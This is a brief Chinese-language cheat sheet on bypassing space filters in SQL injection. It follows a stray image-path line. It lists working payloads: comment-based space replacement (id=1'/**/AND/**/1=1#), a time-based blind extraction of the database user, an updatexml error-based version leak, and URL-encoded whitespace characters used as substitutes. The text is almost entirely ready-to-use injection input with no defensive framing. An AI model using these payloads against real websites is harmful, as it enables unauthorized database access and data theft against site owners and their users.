 空格绕过
• 使用 /**/绕过过滤空格。
• id=1'/**/AND/**/1=1#
• 不使用空格绕过
• id=(sleep(ascii(mid(user()from(2)for(1)))=109))
• 1'||updatexml(1,concat(0x7e,version()),1)||'1'='1
• 特殊字符代替
• %09 TAB键（水平）
• %0a 新建一行
• %0c 新的一页
• %0d return功能
• %0b TAB键（垂直）
• %a0 空格